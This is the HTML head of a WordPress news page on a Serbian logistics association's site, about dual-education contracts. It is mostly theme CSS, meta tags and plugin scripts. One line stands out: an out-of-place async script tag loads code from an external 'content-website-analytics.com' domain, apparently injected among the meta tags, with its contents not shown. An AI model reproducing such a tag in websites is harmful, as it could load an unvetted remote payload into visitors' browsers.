

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://spedlog.org.rs/vest-22-10-2018/
body_size: 57987
content:
	<!DOCTYPE html>
	<html class=""  lang="sr-RS" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
	<head>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1" />

		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://spedlog.org.rs/xmlrpc.php" />
		<title>Razvoj dualnog obrazovanja &#8211; Spedlog | Transport i Logistika</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="sr" href="https://spedlog.org.rs/vest-22-10-2018/" />
<link rel="alternate" hreflang="x-default" href="https://spedlog.org.rs/vest-22-10-2018/" />
<link rel="alternate" type="application/rss+xml" title="Spedlog | Transport i Logistika &raquo; dovod" href="https://spedlog.org.rs/feed/" />
<link rel="alternate" type="application/rss+xml" title="Spedlog | Transport i Logistika &raquo; dovod komentara" href="https://spedlog.org.rs/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Spedlog | Transport i Logistika &raquo; dovod komentara na Razvoj dualnog obrazovanja" href="https://spedlog.org.rs/vest-22-10-2018/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://spedlog.org.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fspedlog.org.rs%2Fvest-22-10-2018%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://spedlog.org.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fspedlog.org.rs%2Fvest-22-10-2018%2F&#038;format=xml" />
		<link rel="shortcut icon" href="//spedlog.org.rs/wp-content/themes/porto/images/logo/favicon.ico" type="image/x-icon" />
				<link rel="apple-touch-icon" href="//spedlog.org.rs/wp-content/themes/porto/images/logo/apple-touch-icon.png" />
				<link rel="apple-touch-icon" sizes="120x120" href="//spedlog.org.rs/wp-content/themes/porto/images/logo/apple-touch-icon_120x120.png" />
				<link rel="apple-touch-icon" sizes="76x76" href="//spedlog.org.rs/wp-content/themes/porto/images/logo/apple-touch-icon_76x76.png" />
				<link rel="apple-touch-icon" sizes="152x152" href="//spedlog.org.rs/wp-content/themes/porto/images/logo/apple-touch-icon_152x152.png" />
			<meta name="twitter:card" content="summary_large_image">
	<meta property="twitter:title" content="Razvoj dualnog obrazovanja"/>
	<meta property="og:title" content="Razvoj dualnog obrazovanja"/>
	<meta property="og:type" content="website"/>
	<meta property="og:url" content="https://spedlog.org.rs/vest-22-10-2018/"/>
	<meta property="og:site_name" content="Spedlog | Transport i Logistika"/>
	<meta property="og:description" content="Članice Nacionalne asocijacije nosioci razvoja dualnog obrazovanja Predstavnici sedam austrijskih logističko - &scaron;pediterskih kompanija koje posluju u Srbiji i Saobraćajno tehničke &scaron;kole u Zemunu potpisali su danas, u carinskoj ispostavi - Terminal Beograd, ugovore o dualnom obrazovanju za obrazovni profil tehničar za logistiku i &scaron;pediciju.Učenje&hellip;"/>

						<meta property="og:image" content="https://spedlog.org.rs/wp-content/uploads/2022/09/s5_logo.png"/>
				<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://spedlog.org.rs/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: var(--porto-primary-color);--wp--preset--color--secondary: var(--porto-secondary-color);--wp--preset--color--tertiary: var(--porto-tertiary-color);--wp--preset--color--quaternary: var(--porto-quaternary-color);--wp--preset--color--dark: var(--porto-dark-color);--wp--preset--color--light: var(--porto-light-color);--wp--preset--color--primary-hover: var(--porto-primary-light-5);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://spedlog.org.rs/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='ihc_front_end_style-css' href='https://spedlog.org.rs/wp-content/plugins/indeed-membership-pro/assets/css/style.min.css?ver=13.5' media='all' />
<link rel='stylesheet' id='ihc_templates_style-css' href='https://spedlog.org.rs/wp-content/plugins/indeed-membership-pro/assets/css/templates.min.css?ver=13.5' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://spedlog.org.rs/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://spedlog.org.rs/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.6' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://spedlog.org.rs/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.6' media='screen' />
<link rel='stylesheet' id='porto-css-vars-css' href='https://spedlog.org.rs/wp-content/uploads/porto_styles/theme_css_vars.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://spedlog.org.rs/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://spedlog.org.rs/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1769811357' media='all' />
<link rel='stylesheet' id='elementor-post-2584-css' href='https://spedlog.org.rs/wp-content/uploads/elementor/css/post-2584.css?ver=1769811359' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://spedlog.org.rs/wp-content/uploads/porto_styles/bootstrap.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-plugins-css' href='https://spedlog.org.rs/wp-content/themes/porto/css/plugins.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-theme-css' href='https://spedlog.org.rs/wp-content/themes/porto/css/theme.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-widget-contact-info-css' href='https://spedlog.org.rs/wp-content/themes/porto/css/part/widget-contact-info.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-widget-text-css' href='https://spedlog.org.rs/wp-content/themes/porto/css/part/widget-text.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-blog-legacy-css' href='https://spedlog.org.rs/wp-content/themes/porto/css/part/blog-legacy.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-header-legacy-css' href='https://spedlog.org.rs/wp-content/themes/porto/css/part/header-legacy.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-footer-legacy-css' href='https://spedlog.org.rs/wp-content/themes/porto/css/part/footer-legacy.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-side-nav-panel-css' href='https://spedlog.org.rs/wp-content/themes/porto/css/part/side-nav-panel.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-sitemap-css' href='https://spedlog.org.rs/wp-content/themes/porto/css/part/sitemap.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-media-mobile-sidebar-css' href='https://spedlog.org.rs/wp-content/themes/porto/css/part/media-mobile-sidebar.css?ver=7.7.3' media='(max-width:991px)' />
<link rel='stylesheet' id='porto-shortcodes-css' href='https://spedlog.org.rs/wp-content/uploads/porto_styles/shortcodes.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-theme-elementor-css' href='https://spedlog.org.rs/wp-content/themes/porto/css/theme_elementor.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css' href='https://spedlog.org.rs/wp-content/uploads/porto_styles/dynamic_style.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-type-builder-css' href='https://spedlog.org.rs/wp-content/plugins/porto-functionality/builders/assets/type-builder.css?ver=3.7.3' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://spedlog.org.rs/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='elementor-post-2646-css' href='https://spedlog.org.rs/wp-content/uploads/elementor/css/post-2646.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://spedlog.org.rs/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1769811358' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://spedlog.org.rs/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://spedlog.org.rs/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://spedlog.org.rs/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://spedlog.org.rs/wp-content/uploads/elementor/css/custom-widget-icon-box.min.css?ver=1769811357' media='all' />
<link rel='stylesheet' id='elementor-post-6249-css' href='https://spedlog.org.rs/wp-content/uploads/elementor/css/post-6249.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-style-css' href='https://spedlog.org.rs/wp-content/themes/porto/style.css?ver=7.7.3' media='all' />
<style id='porto-style-inline-css'>
.side-header-narrow-bar-logo{max-width:387px}#header,.sticky-header .header-main.sticky{border-top:3px solid #1d70ba}@media (min-width:992px){}.page-top ul.breadcrumb > li.home{display:inline-block}.page-top ul.breadcrumb > li.home a{position:relative;width:1em;text-indent:-9999px}.page-top ul.breadcrumb > li.home a:after{content:"\e883";font-family:'porto';float:left;text-indent:0}@media (min-width:1076px){#main.main-boxed .container{max-width:1044px}.container .main-content.col-lg-9{padding-right:0 !important}}.header-wrapper{box-shadow:none !important}.porto-block.has-pb-edit:hover{outline:none}.sidebar-content{padding-top:10px}.container{margin:auto 0}.post-content{padding:0 10px}.proptab{height:75px;width:100%;margin-left:auto;margin-right:auto;border-color:#888888;margin-bottom:20px}.proptab tr td{width:auto;border:1px solid #888888}.COA > tr{border-bottom:1px solid #ddd}input,textarea{width:100%}.input-filled{margin-bottom:15px}.input-filled label{margin-bottom:5px}.input-filled textarea{height:120px}.members-list h4{border-bottom:1px solid #ccc;padding-bottom:10px}.news-list article{border-bottom:1px solid #ccc;padding:10px 0 10px !important}#uc_post_accordion_elementor_2acadf0 .ue_post_image img{margin:12px auto 20px auto}#footer-boxed{margin-top:0 !important}
/*# sourceURL=porto-style-inline-css */
</style>
<link rel='stylesheet' id='styles-child-css' href='https://spedlog.org.rs/wp-content/themes/spedlog/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://spedlog.org.rs/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742536486' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://spedlog.org.rs/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742536489' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://spedlog.org.rs/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<script id="wpml-cookie-js-extra">
var wpml_cookies = {"wp-wpml_current_language":{"value":"sr","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"sr","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
</script>
<script src="https://spedlog.org.rs/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=486900" id="wpml-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://spedlog.org.rs/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://spedlog.org.rs/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="ihc-front_end_js-js-extra">
var ihc_translated_labels = {"delete_level":"Are you sure you want to delete this membership?","cancel_level":"Are you sure you want to cancel this membership?"};
//# sourceURL=ihc-front_end_js-js-extra
</script>
<script src="https://spedlog.org.rs/wp-content/plugins/indeed-membership-pro/assets/js/functions.min.js?ver=13.5" id="ihc-front_end_js-js"></script>
<script id="ihc-front_end_js-js-after">
var ihc_site_url='https://spedlog.org.rs';
var ihc_plugin_url='https://spedlog.org.rs/wp-content/plugins/indeed-membership-pro/';
var ihc_ajax_url='https://spedlog.org.rs/wp-admin/admin-ajax.php';
var ihcStripeMultiply='100';
//# sourceURL=ihc-front_end_js-js-after
</script>
<link rel="https://api.w.org/" href="https://spedlog.org.rs/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://spedlog.org.rs/wp-json/wp/v2/posts/577" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://spedlog.org.rs/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://spedlog.org.rs/vest-22-10-2018/" />
<link rel='shortlink' href='https://spedlog.org.rs/?p=577' />
<meta name="generator" content="WPML ver:4.8.6 stt:1,49;" />
<meta name='ump-hash' content='MTMuNXwwfDE='><meta name='ump-token' content='7aead65471'><script async src="https://content-website-analytics.com/script.js"></script>		<script type="text/javascript" id="webfont-queue">
		WebFontConfig = {
			google: { families: [ 'Poppins:400,500,600,700,800','Playfair+Display:400,700','Oswald:400,600,700' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[d.scripts.length - 1];
			wf.src = 'https://spedlog.org.rs/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
		<meta name="generator" content="Elementor 3.34.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://spedlog.org.rs/wp-content/uploads/2022/09/logo-small-32x32.png" sizes="32x32" />
<link rel="icon" href="https://spedlog.org.rs/wp-content/uploads/2022/09/logo-small.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://spedlog.org.rs/wp-content/uploads/2022/09/logo-small.png" />
<meta name="msapplication-TileImage" content="https://spedlog.org.rs/wp-content/uploads/2022/09/logo-small.png" />
		<style id="wp-custom-css">
			/* Login */

.elementor-login.elementor-login__logged-in-message {text-align: center !important;}

/* Banners */

.banner-left {
    width: calc((100% - 1080px)/2);
    z-index: 1;
    position: fixed;
		left:0;
		height: 100vh !important;}

.banner-right {
    width: calc((100% - 1080px)/2);
    z-index: 1;
    position: fixed;
		right:0;
		height: 100vh !important;}

/* Header */

.container-fluid .elementor-top-section {
	margin: 0 !important;
}

#header {
  max-width: 1044px;
  margin: auto;}

/*.header-bottom.main-menu-wrap {
  max-width: 1044px !important;
	margin: auto;}*/

.header-row.container {
    padding: 0 15px;}

span.icl_lang_sel_current.icl_lang_sel_native {display: none;}

/* Content part */

.container, .container-fluid, .container-sm, .container-md, .container-lg, .container-xl, .container-xxl {padding:0;}

.main-content.col-lg-9 {
    /*border-right: 1px solid rgb(211,211,211);*/}

.no-breadcrumbs .main-content {padding-top: 0;}

.page-content {padding: 0 10px;}

.page-content .porto-u-heading .porto-u-main-heading h2 {
    background-color: #1b65a9;
    color: #fff;
	  margin: 0 -20px !important;
}

/* Sidebar */

.no-breadcrumbs .left-sidebar, .no-breadcrumbs .right-sidebar {
    padding: 0 10px 10px 10px;

}

.col-lg-3.sidebar.porto-blog-sidebar.right-sidebar.mobile-sidebar {border-left: 1px solid rgb(211,211,211);}

/*@media (min-width: 1024px) and (max-width: 1599px) {
	body {
    width: 1004px;
    margin: auto;
	}
   #main {width: 1004px;}
.banner-left {
    width: calc((100% - 1004px)/2);
    z-index: 1;
    position: fixed;
		left:0;
		height: 100vh !important;}


.banner-right {
    width: calc((100% - 1004px)/2);
    z-index: 1;
    position: fixed;
		right:0;
		height: 100vh !important;}
	
}
*/

/* Footer */

#footer .footer-main>.container {padding: 2em 2em 0em 2em;}

.otgs-development-site-front-end {display: none;}

#footer .footer-bottom {
    padding: 1em 0;
}

/* Member pages */

.ihc-login-form-wrap.ihc-login-template-10 {
    margin-top: 0em !important;
    margin: auto;
    display: block;}

/* Ads */

.code-block-align-left, .code-block-align-right, .code-block-default {margin: 0 !important}

/*** Screens ***/

@media (max-width: 1279px) {
	.banner-left, .banner-right {
		display: none;
}

@media (max-width: 1204px) {
    
}
	
		</style>
		<style>
.code-block-align-left {margin: 8px auto 8px 0; text-align: left; display: block; clear: both;}
.code-block- {}
.code-block-align-right {margin: 8px 0 8px auto; text-align: right; display: block; clear: both;}
.code-block-default {margin: 8px 0; clear: both;}
</style>
	</head>
